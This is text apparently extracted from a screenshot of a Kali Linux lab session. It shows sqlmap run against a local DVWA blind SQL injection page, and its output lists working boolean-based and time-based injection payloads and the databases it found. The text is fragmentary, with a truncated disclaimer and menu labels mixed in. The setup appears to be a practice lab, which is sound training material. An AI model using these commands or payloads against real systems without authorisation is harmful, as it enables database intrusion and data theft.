 [*] ending @ 18:45:52 /2021-05-16/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
Intercept is off
┌──(root💀kali)-[/home/kali]
└─# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="id=1; security=high; PHPSESSID=027ki8r6iethd7hrtm9vo92lb0" --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable lo
esponsible for any misuse or damage caused by this program
[*] starting @ 18:47:44 /2021-05-16/
[18:47:44] [INFO] resuming back-end DBMS 'mysql'
[18:47:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6260=6260 AND 'rifr'='rifr&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5023 FROM (SELECT(SLEEP(5)))rhOL) AND 'NULp'='NULp&Submit=Submit
---
[18:47:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[18:47:44] [INFO] fetching database names
[18:47:44] [INFO] fetching number of databases
[18:47:44] [INFO] resumed: 2
[18:47:44] [INFO] resumed: information_schema
[18:47:44] [INFO] resumed: dvwa
available databases [2]:
[*] dvwa
[*] information_schema
[18:47:44] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 18:47:44 /2021-05-16/
┌──(root💀kali)-[/home/kali]
└─#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Logout
Username: admin
Vulnerability: SQL
User ID exists in the data
More Information